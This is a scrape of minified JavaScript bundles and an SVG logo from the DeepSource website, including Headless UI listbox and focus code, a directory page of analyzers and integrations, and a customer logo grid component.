o.preventDefault(),o.stopPropagation(),t.goToOption(O.First);case g.End:case g.PageDown:return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Last);case g.Escape:o.preventDefault(),o.stopPropagation(),t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})});break;case g.Tab:o.preventDefault(),o.stopPropagation();break;default:o.key.length===1&&(t.search(o.key),m.value=setTimeout(()=>t.clearSearch(),350));break}}let c=ve(),b=x(()=>c!==null?(c.value&A.Open)===A.Open:t.listboxState.value===0);return()=>{var o,s;let R={open:t.listboxState.value===0},{...w}=e,L={"aria-activedescendant":t.activeOptionIndex.value===null||(o=t.options.value[t.activeOptionIndex.value])==null?void 0:o.id,"aria-multiselectable":t.mode.value===1?!0:void 0,"aria-labelledby":(s=h(t.buttonRef))==null?void 0:s.id,"aria-orientation":t.orientation.value,id:l,onKeydown:f,role:"listbox",tabIndex:0,ref:t.optionsRef};return C({ourProps:L,theirProps:w,slot:R,attrs:r,slots:u,features:N.RenderStrategy|N.Static,visible:b.value,name:"ListboxOptions"})}}}),Ae=E({name:"ListboxOption",props:{as:{type:[Object,String],default:"li"},value:{type:[Object,String,Number,Boolean]},disabled:{type:Boolean,default:!1},id:{type:String,default:null}},setup(e,{slots:r,attrs:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-option-${V()}`,t=B("ListboxOption"),m=S(null);d({el:m,$el:m});let f=x(()=>t.activeOptionIndex.value!==null?t.options.value[t.activeOptionIndex.value].id===l:!1),c=x(()=>P(t.mode.value,{0:()=>t.compare(D(t.value.value),D(e.value)),1:()=>D(t.value.value).some(a=>t.compare(D(a),D(e.value)))})),b=x(()=>P(t.mode.value,{1:()=>{var a;let n=D(t.value.value);return((a=t.options.value.find(v=>n.some(p=>t.compare(D(p),D(v.dataRef.value)))))==null?void 0:a.id)===l},0:()=>c.value})),o=me(m),s=x(()=>({disabled:e.disabled,value:e.value,get textValue(){return o()},domRef:m}));j(()=>t.registerOption(l,s)),le(()=>t.unregisterOption(l)),j(()=>{K([t.listboxState,c],()=>{t.listboxState.value===0&&c.value&&P(t.mode.value,{1:()=>{b.value&&t.goToOption(O.Specific,l)},0:()=>{t.goToOption(O.Specific,l)}})},{immediate:!0})}),ae(()=>{t.listboxState.value===0&&f.value&&t.activationTrigger.value!==0&&$(()=>{var a,n;return(n=(a=h(m))==null?void 0:a.scrollIntoView)==null?void 0:n.call(a,{block:"nearest"})})});function R(a){if(e.disabled)return a.preventDefault();t.select(e.value),t.mode.value===0&&(t.closeListbox(),$(()=>{var n;return(n=h(t.buttonRef))==null?void 0:n.focus({preventScroll:!0})}))}function w(){if(e.disabled)return t.goToOption(O.Nothing);t.goToOption(O.Specific,l)}let L=pe();function T(a){L.update(a)}function F(a){L.wasMoved(a)&&(e.disabled||f.value||t.goToOption(O.Specific,l,0))}function I(a){L.wasMoved(a)&&(e.disabled||f.value&&t.goToOption(O.Nothing))}return()=>{let{disabled:a}=e,n={active:f.value,selected:c.value,disabled:a},{value:v,disabled:p,...y}=e,k={id:l,ref:m,role:"option",tabIndex:a===!0?void 0:-1,"aria-disabled":a===!0?!0:void 0,"aria-selected":c.value,disabled:void 0,onClick:R,onFocus:w,onPointerenter:T,onMouseenter:T,onPointermove:F,onMousemove:F,onPointerleave:I,onMouseleave:I};return C({ourProps:k,theirProps:y,slot:n,attrs:u,slots:r,name:"ListboxOption"})}}});export{$e as A,Ae as F,Ie as I,ke as j};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Fx7oPKuQ.js
body_size: 1320
content:
import{o as h,u as E,A as N}from"./BIWux7-D.js";import{c as b}from"./CHS0fPHa.js";import{d as w}from"./C03jjLLE.js";function y(e){if(b.isServer)return null;if(e instanceof Node)return e.ownerDocument;if(e!=null&&e.hasOwnProperty("value")){let t=h(e);if(t)return t.ownerDocument}return document}let f=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var F=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e))(F||{}),x=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))(x||{}),S=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(S||{});function O(e=document.body){return e==null?[]:Array.from(e.querySelectorAll(f)).sort((t,r)=>Math.sign((t.tabIndex||Number.MAX_SAFE_INTEGER)-(r.tabIndex||Number.MAX_SAFE_INTEGER)))}var P=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(P||{});function H(e,t=0){var r;return e===((r=y(e))==null?void 0:r.body)?!1:E(t,{0(){return e.matches(f)},1(){let n=e;for(;n!==null;){if(n.matches(f))return!0;n=n.parentElement}return!1}})}var A=(e=>(e[e.Keyboard=0]="Keyboard",e[e.Mouse=1]="Mouse",e))(A||{});typeof window<"u"&&typeof document<"u"&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{e.detail===1?delete document.documentElement.dataset.headlessuiFocusVisible:e.detail===0&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));function K(e){e==null||e.focus({preventScroll:!0})}let g=["textarea","input"].join(",");function I(e){var t,r;return(r=(t=e==null?void 0:e.matches)==null?void 0:t.call(e,g))!=null?r:!1}function L(e,t=r=>r){return e.slice().sort((r,n)=>{let o=t(r),u=t(n);if(o===null||u===null)return 0;let l=o.compareDocumentPosition(u);return l&Node.DOCUMENT_POSITION_FOLLOWING?-1:l&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function C(e,t,{sorted:r=!0,relativeTo:n=null,skipElements:o=[]}={}){var u;let l=(u=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e==null?void 0:e.ownerDocument)!=null?u:document,i=Array.isArray(e)?r?L(e):e:O(e);o.length>0&&i.length>1&&(i=i.filter(s=>!o.includes(s))),n=n??l.activeElement;let m=(()=>{if(t&5)return 1;if(t&10)return-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),p=(()=>{if(t&1)return 0;if(t&2)return Math.max(0,i.indexOf(n))-1;if(t&4)return Math.max(0,i.indexOf(n))+1;if(t&8)return i.length-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),v=t&32?{preventScroll:!0}:{},c=0,d=i.length,a;do{if(c>=d||c+d<=0)return 0;let s=p+c;if(t&16)s=(s+d)%d;else{if(s<0)return 3;if(s>=d)return 1}a=i[s],a==null||a.focus(v),c+=m}while(a!==l.activeElement);return t&6&&I(a)&&a.select(),2}var M=(e=>(e[e.None=1]="None",e[e.Focusable=2]="Focusable",e[e.Hidden=4]="Hidden",e))(M||{});let G=w({name:"Hidden",props:{as:{type:[Object,String],default:"div"},features:{type:Number,default:1}},setup(e,{slots:t,attrs:r}){return()=>{var n;let{features:o,...u}=e,l={"aria-hidden":(o&2)===2?!0:(n=u["aria-hidden"])!=null?n:void 0,hidden:(o&4)===4?!0:void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(o&4)===4&&(o&2)!==2&&{display:"none"}}};return N({ourProps:l,theirProps:u,slot:{},attrs:r,slots:t,name:"Hidden"})}}});export{O as E,F as N,L as O,C as P,K as S,x as T,G as f,P as h,y as i,M as u,H as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B0J4wwks.js
body_size: 2739
content:
import O from"./B6pFoOx4.js";import Z from"./DNJV6GsY.js";import{_ as N}from"./B6WC2zaQ.js";import{_ as T}from"./Db0ftOLv.js";import{_ as E}from"./wExcY1ov.js";import{j as s,o as a,k as t,d as V,a as R,e as H,w as _,r as P,a7 as U,c as y,aE as K,M as C,x as A,v as u,C as Q,E as Y,D as G,g as w,F as g,q as v,z as f,B as k,t as J}from"./C03jjLLE.js";import{u as S}from"./D6_gKHF-.js";import{u as W}from"./C2C97HbV.js";import"./BEYnfQ_x.js";import"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./BVReXvS7.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./C1Wiwm26.js";import"./UrFrAd9n.js";import"./Ds1MAuF5.js";function X(b,e){return a(),s("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M12.516 2.17a.75.75 0 0 0-1.032 0 11.209 11.209 0 0 1-7.877 3.08.75.75 0 0 0-.722.515A12.74 12.74 0 0 0 2.25 9.75c0 5.942 4.064 10.933 9.563 12.348a.749.749 0 0 0 .374 0c5.499-1.415 9.563-6.406 9.563-12.348 0-1.39-.223-2.73-.635-3.985a.75.75 0 0 0-.722-.516l-.143.001c-2.996 0-5.717-1.17-7.734-3.08Zm3.094 8.016a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z","clip-rule":"evenodd"})])}function tt(b,e){return a(),s("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M8.25 6.75a3.75 3.75 0 1 1 7.5 0 3.75 3.75 0 0 1-7.5 0ZM15.75 9.75a3 3 0 1 1 6 0 3 3 0 0 1-6 0ZM2.25 9.75a3 3 0 1 1 6 0 3 3 0 0 1-6 0ZM6.31 15.117A6.745 6.745 0 0 1 12 12a6.745 6.745 0 0 1 6.709 7.498.75.75 0 0 1-.372.568A12.696 12.696 0 0 1 12 21.75c-2.305 0-4.47-.612-6.337-1.684a.75.75 0 0 1-.372-.568 6.787 6.787 0 0 1 1.019-4.38Z","clip-rule":"evenodd"}),t("path",{d:"M5.082 14.254a8.287 8.287 0 0 0-1.308 5.135 9.687 9.687 0 0 1-1.764-.44l-.115-.04a.563.563 0 0 1-.373-.487l-.01-.121a3.75 3.75 0 0 1 3.57-4.047ZM20.226 19.389a8.287 8.287 0 0 0-1.308-5.135 3.75 3.75 0 0 1 3.57 4.047l-.01.121a.563.563 0 0 1-.373.486l-.115.04c-.567.2-1.156.349-1.764.441Z"})])}const et={class:"max-w-7xl mx-auto mb-12"},ot={class:"grid grid-cols-5 text-gray-5 border-y border-gray-5 border-fade-lr py-1 px-6 max-w-4xl mx-auto"},rt={class:"col-span-2 flex items-center focus-within:text-juniper-12 text-gray-11 border-r border-gray-5 shrink-0"},at={for:"search-input",class:"flex"},st={class:"col-span-3 flex flex-row items-center px-4 gap-x-4 overflow-x-auto no-scrollbar"},nt=["onClick"],it={class:"tracking-tight font-medium text-gray-11 group-hover:text-juniper-12"},lt=["id"],ct={class:"text-xl font-semibold text-juniper-12 tracking-tight"},dt={class:"text-base text-gray-11 tracking-tight"},ut={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mt-6"},mt=["src"],pt={class:"ml-4"},gt={class:"flex flex-row items-center"},ft={class:"text-lg font-medium text-juniper-12 tracking-tight"},ht={key:0,class:"text-base text-gray-11 tracking-tight flex flex-row items-center"},xt={key:1,class:"text-base text-gray-11 tracking-tight flex flex-row items-center"},Nt=V({__name:"index",async setup(b){let e,d;const h=R(),D=H(),{data:M}=([e,d]=_(()=>S("/api/analyzers","$x0tOSF7z7O")),e=await e,d(),e),{data:q}=([e,d]=_(()=>S("/api/code-formatters","$i6rmMBh7c2")),e=await e,d(),e),{data:z}=([e,d]=_(()=>S("/api/integrations","$hBMK6p9Ikf")),e=await e,d(),e),m=P(h.query.q||"");U(m,n=>{D.replace({query:{...h.query,q:n||void 0}})});const x=n=>{const r=h.query.q;let p=n;if(r){const i=r.toLowerCase();p=n.filter(l=>l.name.toLowerCase().includes(i)||l.shortcode.toLowerCase().includes(i))}return p.sort((i,l)=>(i.order??1/0)!==(l.order??1/0)?(i.order??1/0)-(l.order??1/0):i.name.localeCompare(l.name))},I=[{name:"Analyzers",slug:"analyzers",icon:"/img/icon/static-analysis.png"},{name:"Code Formatters",slug:"code-formatters",icon:"/img/icon/formatter.png"},{name:"Integrations",slug:"integrations",icon:"/img/icon/integrations.png"}],$=[{title:"Analyzers",slug:"analyzers",description:"Static analyzers that detect code quality and security issues",objects:y(()=>x(M.value??[]))},{title:"Code Formatters",slug:"code-formatters",description:"Code formatters that automatically format your code on every commit",objects:y(()=>x(q.value??[])),markAllAsOwn:!0},{title:"Integrations",slug:"integrations",description:"Popular tools and services that DeepSource integrates with",objects:y(()=>x(z.value??[])),markAllAsOwn:!0}],B=["google-java-format","rustfmt","isort","rubocop","yapf","gofumpt","clang-format","prettier","gofmt","autopep8","ruff","standardrb"];K(),W({title:"DeepSource Directory",titleTemplate:"%s",meta:[{name:"description",content:"Explore all code quality and SAST analyzers, code formatters, and integrations on DeepSource."},{property:"og:title",content:"DeepSource Directory | Static Analysis, SAST, and Integrations"}]});const L=n=>{history.pushState(null,"",`#${n}`);const r=document.querySelector(`#${n}`);r&&r.scrollIntoView({behavior:"smooth"})};return(n,r)=>{const p=O,i=Z,l=N,j=T,F=E;return a(),C(F,{name:"default"},{default:A(()=>[u(p,{titlePill:"DeepSource Directory",title:"All of your tech stack, covered by DeepSource.","heading-max-width":"6xl",subtitle:"Explore all code quality and SAST analyzers, code formatters, and integrations on DeepSource — ready to use out-of-the-box."}),t("main",et,[t("nav",ot,[t("div",rt,[t("label",at,[u(i,{name:"heroicons:magnifying-glass",class:"w-4 h-4"})]),Q(t("input",{class:"bg-transparent px-2 w-full focus:ring-0 focus:outline-none border-none",type:"text",placeholder:"Search…",id:"search-input","onUpdate:modelValue":r[0]||(r[0]=o=>Y(m)?m.value=o:null)},null,512),[[G,w(m)]])]),t("div",st,[(a(),s(g,null,v(I,o=>t("button",{type:"button",key:o.slug,onClick:c=>L(o.slug),class:"flex flex-row items-center justify-center space-x-2 cursor-default hover:bg-juniper-3 px-2.5 py-1 rounded-md transition-colors duration-200 group"},[u(l,{src:o.icon,class:"h-4 w-4"},null,8,["src"]),t("span",it,f(o.name),1)],8,nt)),64))])]),(a(),s(g,null,v($,o=>(a(),s(g,{key:o.slug},[o.objects.value.length>0?(a(),s("section",{key:0,class:"mt-20 px-6 md:px-0",id:o.slug},[t("div",ct,f(o.title),1),t("div",dt,f(o.description),1),t("div",ut,[(a(!0),s(g,null,v(o.objects.value,c=>(a(),C(j,{prefetch:!1,to:c.url,key:c.id,class:"flex flex-row ring-1 ring-gray-5 rounded-md p-4 bg-gradient-to-r from-gray-1 to-gray-2 hover:from-gray-1 hover:to-gray-3 transition-colors duration-300 hover:shadow"},{default:A(()=>[t("div",{class:J(["flex-shrink-0 w-12 h-12",{"bg-ink-400 p-1 rounded-md":B.includes(c.shortcode)}])},[t("img",{src:c.logo,class:"w-full h-full object-contain"},null,8,mt)],2),t("div",pt,[t("div",gt,[t("div",ft,f(c.name),1)]),c.type==="CORE"||o.markAllAsOwn?(a(),s("div",ht,[u(w(X),{class:"w-4 h-4 text-juniper-10"}),r[1]||(r[1]=t("span",{class:"ml-1 text-sm tracking-tight"},"Made by DeepSource",-1))])):k("",!0),c.type==="COMMUNITY"?(a(),s("div",xt,[u(w(tt),{class:"w-4 h-4 text-gray-10"}),r[2]||(r[2]=t("span",{class:"ml-1 text-sm tracking-tight"},"Community",-1))])):k("",!0)])]),_:2},1032,["to"]))),128))])],8,lt)):k("",!0)],64))),64))])]),_:1})}}});export{Nt as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268
body_size: 197
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1304_241)">
<path d="M3 21L12.03 11.97L21 21H3Z" fill="url(#paint0_linear_1304_241)"/>
<path d="M3 3H12.03L3 12.75V3Z" fill="url(#paint1_linear_1304_241)"/>
<path d="M12.03 3L3 12.51V21L12.03 11.97L21 3H12.03Z" fill="url(#paint2_linear_1304_241)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1304_241" x1="7.78782" y1="25.2043" x2="16.292" y2="16.7" gradientUnits="userSpaceOnUse">
<stop offset="0.09677" stop-color="#0095D5"/>
<stop offset="0.3007" stop-color="#238AD9"/>
<stop offset="0.6211" stop-color="#557BDE"/>
<stop offset="0.8643" stop-color="#7472E2"/>
<stop offset="1" stop-color="#806EE3"/>
</linearGradient>
<linearGradient id="paint1_linear_1304_241" x1="4.26276" y1="6.61773" x2="9.20202" y2="1.6785" gradientUnits="userSpaceOnUse">
<stop offset="0.1183" stop-color="#0095D5"/>
<stop offset="0.4178" stop-color="#3C83DC"/>
<stop offset="0.6962" stop-color="#6D74E1"/>
<stop offset="0.8333" stop-color="#806EE3"/>
</linearGradient>
<linearGradient id="paint2_linear_1304_241" x1="-0.0305097" y1="19.5491" x2="16.7195" y2="2.79918" gradientUnits="userSpaceOnUse">
<stop offset="0.1075" stop-color="#C757BC"/>
<stop offset="0.2138" stop-color="#D0609A"/>
<stop offset="0.4254" stop-color="#E1725C"/>
<stop offset="0.6048" stop-color="#EE7E2F"/>
<stop offset="0.743" stop-color="#F58613"/>
<stop offset="0.8232" stop-color="#F88909"/>
</linearGradient>
<clipPath id="clip0_1304_241">
<rect width="18" height="18" fill="white" transform="translate(3 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C9d7SkZU.js
body_size: 2219
content:
import{_ as S}from"./DVj8NPh9.js";import{_ as $}from"./D2D-lYpY.js";import{_ as z}from"./Db0ftOLv.js";import{_ as A,a as H,b as N,c as O,d as D,e as I,f as R,g as V,h as Z,i as E,j as G,k as P,l as U,m as Q,n as Y,o as J,p as K,q as W,r as X,s as ee,t as te,u as oe,v as se,w as le,x as ae,y as re,z as ie,A as ne}from"./B7xJ54Cm.js";import{j as t,o as e,k as o,N as ce,r as d,aH as ue,c as _e,aM as me,a7 as ge,R as pe,M as L,B as de,v as b,x as _,F as m,q as g,g as i,z as be,t as ve}from"./C03jjLLE.js";import{S as fe}from"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";function he(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z","clip-rule":"evenodd"})])}function xe(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{d:"M10 1a6 6 0 0 0-3.815 10.631C7.237 12.5 8 13.443 8 14.456v.644a.75.75 0 0 0 .572.729 6.016 6.016 0 0 0 2.856 0A.75.75 0 0 0 12 15.1v-.644c0-1.013.762-1.957 1.815-2.825A6 6 0 0 0 10 1ZM8.863 17.414a.75.75 0 0 0-.226 1.483 9.066 9.066 0 0 0 2.726 0 .75.75 0 0 0-.226-1.483 7.553 7.553 0 0 1-2.274 0Z"})])}const we={class:"py-6 overflow-hidden"},ye={class:"mx-auto max-w-7xl"},ke={class:"mt-12 flex flex-col w-full gap-12 select-none sm:hidden overflow-hidden relative"},Me=["src"],je=["src"],Le=["src"],Fe=["src"],Ce={class:"bg-gradient-to-tr from-gray-3 to-gray-1 sm:bg-none p-4 sm:p-0 ring-1 ring-gray-5 sm:ring-0 rounded col-span-4 text-juniper-12 group-hover:text-juniper-11 text-sm sm:text-base leading-6 font-medium"},qe={class:"col-span-1 bg-gray-2 ring-1 ring-gray-5 sm:bg-transparent sm:ring-0 rounded flex flex-row items-center justify-center ml-2"},F=12,Be={__name:"CustomerLogoGrid",props:{title:{type:String,required:!1,default:"Trusted by 6,000+ companies to ship good code."},subtitle:{type:String,required:!1,default:"From startups to Fortune 500s."},funFact:{type:Object,required:!1,default:{text:"60% of our customers switched from legacy tools like SonarQube. Learn why",link:"/sonarqube-alternatives"}},showFunFact:{type:Boolean,required:!1,default:!0}},setup(n){const v=d(),C=ue(v),c=Object.values(Object.assign({"/public/img/customer/ancestry.svg":ne,"/public/img/customer/appsmith.png":ie,"/public/img/customer/aritzia.png":re,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":le,"/public/img/customer/correlation-one.webp":se,"/public/img/customer/creditxpert.svg":oe,"/public/img/customer/fly.webp":te,"/public/img/customer/grid-ai.svg":ee,"/public/img/customer/heard.svg":X,"/public/img/customer/hilti.svg":W,"/public/img/customer/indykite.svg":K,"/public/img/customer/intel.webp":J,"/public/img/customer/lime.png":Y,"/public/img/customer/magic.svg":Q,"/public/img/customer/nasa.png":U,"/public/img/customer/okteto.svg":P,"/public/img/customer/omnigo.png":G,"/public/img/customer/ordaos.png":E,"/public/img/customer/privacydynamics.svg":Z,"/public/img/customer/redcloud.png":V,"/public/img/customer/rudderstack.png":R,"/public/img/customer/sainsburys.png":I,"/public/img/customer/subsalt.png":D,"/public/img/customer/tendo.webp":O,"/public/img/customer/viasat.svg":N,"/public/img/customer/visa.png":H,"/public/img/customer/wex.svg":A})),a=d(c.slice(0,F)),p=d(c.slice(F)),q=_e(()=>a.value),k=d(c.slice(0,Math.floor(c.length/2))),M=d(c.slice(Math.floor(c.length/2))),B=()=>{p.value.length<2&&(p.value=c.filter(s=>!a.value.includes(s)));const u=Math.floor(Math.random()*a.value.length);let r=Math.floor(Math.random()*a.value.length);for(;r===u;)r=Math.floor(Math.random()*a.value.length);const h=a.value[u],f=a.value[r];p.value.push(h,f);const x=p.value.shift(),l=p.value.shift();a.value[u]=x,setTimeout(()=>{a.value[r]=l},Math.floor(Math.random()*401+100))},{resume:j,pause:T}=me(()=>{B()},()=>Math.floor(Math.random()*2001+3e3));return ge(C,u=>{u?T():j()}),pe(()=>{j()}),(u,r)=>{const h=S,f=$,x=z;return e(),t("div",we,[o("div",ye,[b(h,{title:n.title,subtitle:n.subtitle,class:"px-4 sm:px-0"},null,8,["title","subtitle"]),o("div",ke,[r[0]||(r[0]=o("div",{class:"absolute left-0 top-0 bottom-0 w-16 bg-gradient-to-r from-white to-transparent z-10"},null,-1)),r[1]||(r[1]=o("div",{class:"absolute right-0 top-0 bottom-0 w-16 bg-gradient-to-l from-white to-transparent z-10"},null,-1)),b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,class:"flex flex-row items-center space-x-6"},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,je)]))),128))]))),128))]),default:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,ref_for:!0,ref:`logoContainerMobile${s.charAt(0).toUpperCase()+s.slice(1)}`,class:ve(["flex flex-row items-center space-x-6",s==="top"?"animate-marquee-left":"animate-marquee-right"])},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,Me)]))),128))],2))),128))]),_:1})]),o("div",{ref_key:"logoContainerDesktop",ref:v,class:"mt-8 mx-auto hidden sm:grid sm:col-span-3 w-full sm:grid-cols-4 items-center gap-6 lg:mx-0 lg:max-w-none select-none"},[b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g(i(a),(l,s)=>(e(),t("div",{key:l,class:"bg-white rounded-md px-3 sm:px-6 py-4 sm:py-8 flex-shrink-0"},[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Fe)]))),128))]),default:_(()=>[(e(!0),t(m,null,g(i(q),(l,s)=>(e(),L(i(fe),{appear:"",show:!0,as:"div",key:l,class:"rounded-md px-3 sm:px-6 py-4 sm:py-6 flex-shrink-0",enter:"transition-all transform duration-500",enterFrom:"opacity-0 rotate-x-180",enterTo:"opacity-100 rotate-x-0",leave:"transition-all transform duration-500",leaveFrom:"opacity-100 rotate-x-0",leaveTo:"opacity-0 rotate-x-180"},{default:_(()=>[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Le)]),_:2},1024))),128))]),_:1})],512)]),n.showFunFact?(e(),L(x,{key:0,to:n.funFact.link,class:"mt-12 sm:mt-16 grid grid-cols-5 sm:flex sm:flex-row sm:items-center sm:justify-center group px-4 text-sm"},{default:_(()=>[b(i(xe),{class:"hidden sm:block flex-shrink-0 h-4 w-4 mr-2 text-juniper-11"}),o("span",Ce,be(n.funFact.text),1),o("div",qe,[b(i(he),{class:"h-4 stroke-2 group-hover:translate-x-1 transition-transform duration-200"})])]),_:1},8,["to"])):de("",!0)])}}},Ze=ce(Be,[["__scopeId","data-v-8c6c67ba"]]);export{Ze as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CQt-XBSO.js
body_size: -413
content:
import{Q as i}from"./C03jjLLE.js";const o=i("/img/404/animation.gif");export{o as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C03jjLLE.js
body_size: 162543
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DwDY30ME.js","./D-Gpj_fj.js","./CQt-XBSO.js","./DNKGB8qv.js","./D8UcYbYq.js","./Cgx8Wfrh.js","./hbOoBq-x.js","./CRAxp-hn.js","./wExcY1ov.js","./Cdl4p4h8.js","./Dn9chABT.js","./C-FsLTZo.js","./BZ8YKlz9.js","./Ds1MAuF5.js","./D6_gKHF-.js","./C2C97HbV.js","./BN6-8H4e.js","./Db0ftOLv.js","./D2D-lYpY.js","./DRLWo-wB.js","./D9Adp-lg.js","./B0J4wwks.js","./B6pFoOx4.js","./BEYnfQ_x.js","./B6WC2zaQ.js","./DZ61_JC_.js","./BIWux7-D.js","./D-d9GAeE.js","./CHS0fPHa.js","./trsyaP8A.js","./CxIZtCgj.js","./BVReXvS7.js","./DcYDo4nx.js","./Fx7oPKuQ.js","./C1Wiwm26.js","./UrFrAd9n.js","./DNJV6GsY.js","./C7_A5Ut2.js","./DvG_eCN-.js","./CXSgGlgy.js","./AgentsCtaSection.DTbQDT92.css","./D7iIb91U.js","./AgentsDescriptionSection.Dv4AKif6.css","./_PrrvHYh.js","./AgentsHeroQuoteSection.BAcuZ28z.css","./iwMRktME.js","./AgentsTraceAnimation.Cm0xbdpQ.css","./DarZMxJs.js","./AgentsWorkflowSection.CQPTvj61.css","./BiZayDPN.js","./BZRAoukU.js","./BigTestimonialCallout.DJnAm5eM.css","./GyPoBunx.js","./DndUWOaz.js","./BLVmdDvG.js","./DVj8NPh9.js","./zf-l_WDO.js","./Dj_5Di5N.js","./CMpQZKz1.js","./Da4TsWz-.js","./BleV39S-.js","./CTGiAlNl.js","./BqtQtjtc.js","./WQuvlffy.js","./CHFaYYwN.js","./CJa7Kamk.js","./B7xJ54Cm.js","./CustomerLogoCarousel.Dz2axD8U.css","./C9d7SkZU.js","./CustomerLogoGrid.BIBq7ip_.css","./BbQemxEc.js","./C0AjyI57.js","./B8jctagJ.js","./vcr5LyAS.js","./B2OZuYlE.js","./k_3lg5V4.js","./BchPvBdy.js","./BKc_txTa.js","./CA1-_Z3Q.js","./C-SB1000.js","./EbVin6Pj.js","./DRNua6ny.js","./X-ZwUMf4.js","./BoR0X2Ng.js","./Bps_Iekw.js","./BYGDSKdZ.js","./BavjBOvj.js","./PageHeroAgents.Coaer5Yc.css","./B29c8FLa.js","./Cu9BAmG0.js","./Dh8FA1RV.js","./VsdQqNly.js","./XPewRHFs.js","./BwoWSkpI.js","./C3CiD1Q7.js","./BPz6XcOW.js","./BystuKaJ.js","./Bn18pTyQ.js","./Cj71BuuY.js","./ProsePre.D5orA6B_.css","./B-DHIKkK.js","./Ex_CBEvk.js","./BQ4-5syI.js","./Br-x_Df1.js","./BYvTiwxQ.js","./D6lgDzLG.js","./wOXhz9Ub.js","./Q5qRlfdh.js","./CJgugQ3T.js","./BCqcSPIx.js","./CKLuIN2o.js","./Vq6wW9vj.js","./Bq5dCv8S.js","./KnQ_a4Eu.js","./BZ8ZXkD7.js","./DZmBdWhc.js","./ProseCode.B_fgAJq0.css","./D_49kSZm.js","./Db6iRwTH.js","./BgMhsU3c.js","./C03t5Ntc.js","./Footer.Kqivt9Us.css","./DW4v0DuJ.js","./BQecRe3t.js","./CV-225Sk.js","./D6_RHvQI.js","./Bz6r_e3M.js","./BWI7mov3.js","./DdMPkSQW.js","./ClMORdmK.js","./Bw1FLp3o.js","./CrHeNtUR.js","./error-404.DPpYR8yN.css","./gMAbQkj_.js","./error-500.Do5pV0D_.css"])))=>i.map(i=>d[